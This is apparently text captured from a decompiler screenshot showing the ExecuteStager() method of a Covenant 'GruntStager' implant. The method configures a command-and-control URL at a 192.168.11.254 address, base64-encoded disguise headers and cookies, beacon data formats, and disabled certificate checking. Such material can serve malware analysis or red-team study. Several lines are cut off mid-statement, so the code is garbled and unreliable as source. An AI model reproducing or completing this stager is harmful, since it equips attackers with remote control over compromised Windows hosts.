 Assembly Explorer
hmjqbpm2.51m (0.0.0.0)
hmjqbpm2.51m.exe
PE
Type References
References
{ } -
{ } GruntStager
GruntStager @02000002
Base Type and Interfaces
Derived Types
GruntStager() : void @060
Execute() : void @0600000
ExecuteStager() : void @0
Main(string[]) : void @060
Parse(string, string) : List<
CookieWebClient @02000
Base Type and Interfac
Derived Types
CookieWebClient() : vo
GetWebRequest(Uri) :
SetCookies(Uri, string)
CookieContainer : Coo
MessageTransform @020
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
ExecuteStager() : void
1 // GruntStager.GruntStager
2 // Token: 0x06000004 RID: 4 RVA: 0x00002068 File Offset: 0x00000268
3 public void ExecuteStager()
4 {
5 try
6 {
7 List<string> list = "http://192.168.11.254:80".Split(new char[]
8 {
9 ','
10 }).ToList<string>();
11 string CovenantCertHash = "";
12 List<string> list2 = (from H in "VXNlci1BZ2VudA==,Q29va2ll".Split(new char[]
13 {
14 ','
15 })).ToList<string>()
16 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
17 List<string> list3 = (from H in
"TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtl
LzUzNy4zNg==,QVNQU0VTU0lPTklEPXtHVUlEfTsgU0VTU0lPTklEPTE1NTIzMzI5NzE3NTA=".Split(n
18 {
19 ','
20 }).ToList<string>()
21 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
22 List<string> list4 = (from U in "L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,
23 {
24 ','
25 }).ToList<string>()
26 select Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList<string>();
27 string format = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe
(Environment.NewLine, "¥n");
28 string format2 = "<html>¥n <head>¥n <title>Hello World!</title>¥n </hea
¥n // Hello World! {0}¥n </body>¥n</html>".Replace(Environment.NewLine,
29 bool ValidateCert = bool.Parse("false");